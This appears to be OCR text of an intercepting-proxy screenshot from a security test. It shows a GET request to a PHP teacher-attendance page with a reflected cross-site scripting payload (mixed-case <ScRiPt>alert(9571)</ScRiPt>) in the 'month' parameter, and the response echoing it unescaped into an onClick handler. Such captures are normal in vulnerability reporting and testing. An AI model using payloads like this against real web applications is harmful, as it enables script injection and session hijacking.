 Request
Pretty Raw Hex \n
1 GET /std1/view/show_teacher2.php?month=
month'"()%26%25<zzz><ScRiPt%20>alert(9571)</ScR
iPt>&year=year HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
Teacher lfdsfhdfgdh
</a>
27 </td>
28 <td>
29
30
31 <a href="#" class=" btn
btn-primary btn-xs" onClick="
showAttendance('year','month'"
()&%<zzz>
<ScRiPt >
alert(9571)
</ScRiPt>
','1')" >View Attendance
</a>
32
33
34
35
36
37
38 </td>
39 </tr>
40
41 <tr>
alert(9571) 6 matches
3,778 bytes | 47 millis
INSPECTOR